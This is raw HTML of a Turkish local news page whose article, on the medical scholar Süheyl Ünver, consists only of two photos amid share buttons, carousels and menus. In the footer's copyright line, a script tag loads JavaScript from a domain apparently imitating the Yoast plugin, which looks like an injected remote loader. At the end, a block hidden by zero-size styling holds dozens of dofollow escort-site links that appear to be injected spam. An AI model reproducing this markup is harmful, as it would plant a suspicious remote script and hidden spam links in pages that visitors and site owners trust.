href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Tıp Alimi Süheyl Ünver&url=https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-28588" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-474x550.jpg" alt="" width="474" height="550" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-474x550.jpg 474w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-882x1024.jpg 882w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-768x892.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-1323x1536.jpg 1323w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-1764x2048.jpg 1764w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-289x336.jpg 289w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-258x300.jpg 258w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-215x250.jpg 215w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-138x160.jpg 138w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-114x132.jpg 114w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1-47x54.jpg 47w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-1.jpg 1985w" sizes="(max-width: 474px) 100vw, 474px" /> <img decoding="async" class="alignnone size-medium wp-image-28589" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-366x550.jpg" alt="" width="366" height="550" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-366x550.jpg 366w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-682x1024.jpg 682w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-768x1153.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-1023x1536.jpg 1023w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-1364x2048.jpg 1364w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-224x336.jpg 224w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-200x300.jpg 200w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-167x250.jpg 167w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-107x160.jpg 107w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-88x132.jpg 88w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-36x54.jpg 36w, https://bursagiresunhavadis.com/wp-content/uploads/2023/03/suheyl-unver-2-scaled.jpg 1705w" sizes="(max-width: 366px) 100vw, 366px" /></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="28587" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ftip-alimi-suheyl-unver-h28587.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ftip-alimi-suheyl-unver-h28587.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=T%C4%B1p+Alimi+S%C3%BCheyl+%C3%9Cnver&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftip-alimi-suheyl-unver-h28587.html" data-link="https://twitter.com/intent/tweet?text=T%C4%B1p+Alimi+S%C3%BCheyl+%C3%9Cnver&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftip-alimi-suheyl-unver-h28587.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftip-alimi-suheyl-unver-h28587.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftip-alimi-suheyl-unver-h28587.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ftip-alimi-suheyl-unver-h28587.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-6c62e95739da1fd84b225953-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="6c62e95739da1fd84b225953-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="width: 100%; height: 148px; overflow: hidden; display: block; background: #f3f3f3; position: relative; margin-bottom: 10px;"><div class="ySayfasiResimT"><img data-del="avatar" src='https://bursagiresunhavadis.com/wp-content/uploads/2020/07/araştırmacı-gazetesi-yazar-isaruhigöbüt.png' class='avatar pp-user-avatar avatar-256 photo ' height='256' width='256'/></div><div class="ySayfasiIsimT"><strong>İsa Ruhi GÖBÜT</strong><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b22382a393e23222c24293e3f0b293e39382a2c22392e383e25232a3d2a2f223865282426">[email&#160;protected]</a></span></div><div class="ySayfasiBiyT"></div><div class="ySayfasiLink"><a href="/?author=4176"><i class="fa fa-caret-right"></i> TÜM YAZILARI</a></a></div></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gun-zanaatkar-annelerinizin-gunu-h32248.html" title="GÜN ZANAATKÂR ANNELERİNİZİN GÜNÜ"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/anneler-gunu-167x132.jpeg);"></div><strong>GÜN ZANAATKÂR ANNELERİNİZİN GÜNÜ</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/hoscakal-ya-sehri-ramazan-h31948.html" title="HOŞÇAKAL YA ŞEHRİ RAMAZAN"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/HOSCAKAL-YA-SEHRI-RAMAZAN-189x123.jpg);"></div><strong>HOŞÇAKAL YA ŞEHRİ RAMAZAN</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/mevlude-aba-da-goc-eyledi-h31844.html" title="Mevlüde &#8220;Aba&#8221; da Göç Eyledi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/mevlude-abada-goc-eyledi-3-1-189x120.jpg);"></div><strong>Mevlüde &#8220;Aba&#8221; da Göç Eyledi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/naciye-tevfik-biren-h31839.html" title="Naciye Tevfik Biren"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/84479766_192708892052132_5470855098140326869_n-189x126.jpg);"></div><strong>Naciye Tevfik Biren</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6c62e95739da1fd84b225953-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="6c62e95739da1fd84b225953-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/tip-alimi-suheyl-unver-h28587.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/goruklede-gelenek-devam-ediyor-h31666.html" title="Görükle&#8217;de Gelenek Devam Ediyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/DOC-3_page-0001-1-189x132.jpg);"></div><strong>Görükle&#8217;de Gelenek Devam Ediyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/altin-neslin-cocuklari-3-h31655.html" title="Altın Neslin Çocukları"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/altin-neslin-cocuklari-2-182x132.jpg);"></div><strong>Altın Neslin Çocukları</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/ergun-hicyilmaz-o-gercekten-hic-yilmazdi-h31633.html" title="Ergun Hiçyılmaz, O Gerçekten Hiç Yılmazdı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/gazeteci-yazar-ergun-hicyilmaz-kimdir-ergun-hicyilmaz-oldu-mu-neden-oldu-17077626766470-189x106.webp);"></div><strong>Ergun Hiçyılmaz, O Gerçekten Hiç Yılmazdı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/surekli-cocuk-olduruyorsun-h31624.html" title="Sürekli Çocuk Öldürüyorsun!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/07/gemlik-giresunlular-isa-ruhi-göbüt-tarih-8-189x116.jpg);"></div><strong>Sürekli Çocuk Öldürüyorsun!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/imtihan-dunyasi-bu-h31527.html" title="İmtihan Dünyası Bu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/07/isa-ruhi-göbüt-3-189x126.jpg);"></div><strong>İmtihan Dünyası Bu</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ikinci-baskinin-ve-ikinci-cildin-onsozu-h31520.html" title="İkinci Baskının ve İkinci Cildin Önsözü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/kitap-baski-1658321133-237x133.jpg);"></div><h4>İkinci Baskının ve İkinci Cildin Önsözü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yaprak-dokumu-h31515.html" title="Yaprak Dökümü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/alev-alatli-kimdir-237x133.webp);"></div><h4>Yaprak Dökümü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yil-ugursuzun-h31468.html" title="Yıl Uğursuzun"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/yil-ugursuzun-237x135.jpg);"></div><h4>Yıl Uğursuzun</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/canik-sancagi-samsun-h31020.html" title="Canik Sancağı Samsun"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/bahr-i-siyah-237x157.webp);"></div><h4>Canik Sancağı Samsun</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bayrakdar-h30992.html" title="Bayrakdar"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/turkbayrak-237x131.jpg);"></div><h4>Bayrakdar</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="6c62e95739da1fd84b225953-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-6c62e95739da1fd84b225953-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/ordunun-dereleri-artik-yukari-akiyor-h30979.html" title="Ordunun Dereleri Artık Yukarı Akıyor"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/Giresun-Ordu-1024x490-1-81x39.jpg);"></div><strong>Ordunun Dereleri Artık Yukarı Akıyor</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/salom-h30855.html" title="Şalom"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/02/isa-ruhi-gobut-1-81x50.jpg);"></div><strong>Şalom</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="6c62e95739da1fd84b225953-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6c62e95739da1fd84b225953-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
